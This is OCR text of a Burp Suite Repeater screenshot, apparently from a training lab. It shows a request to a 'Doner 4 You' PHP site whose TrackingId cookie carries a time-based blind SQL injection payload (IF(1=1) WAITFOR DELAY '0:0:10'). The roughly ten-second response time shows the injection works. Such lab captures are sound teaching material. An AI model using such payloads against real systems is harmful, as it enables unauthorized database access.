 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://10.129.204.202 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.204.202
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=ld60632o4k5atuauta2hhvpdjq; TrackingId=
'%3BIF(1%3D1)%20WAITFOR%20DELAY%20'0%3A0%3A10'%3B--
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 11:11:49 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 7643
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <HTML>
13 <HEAD>
14 <title>
Doner 4 You
</title>
15 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bulma@0.9.4/css/bulma.min.css">
16 <link rel="stylesheet" href="css/styles.css">
17 </HEAD>
18 <BODY>
19 <nav class="navbar is-black" role="navigation" aria-label="main
navigation">
20 <div class="navbar-brand">
21 <a class="navbar-item" href="/index.php">
22 <img src="img/logo.png" width="200" height="28">
23 </a>
24 <a role="button" class="navbar-burger" aria-label="menu"
aria-expanded="false" data-target="navbarBasicExample">
25 <span aria-hidden="true">
</span>
26 <span aria-hidden="true">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 10
Response Headers 9
Done
7,958 bytes | 10,253 millis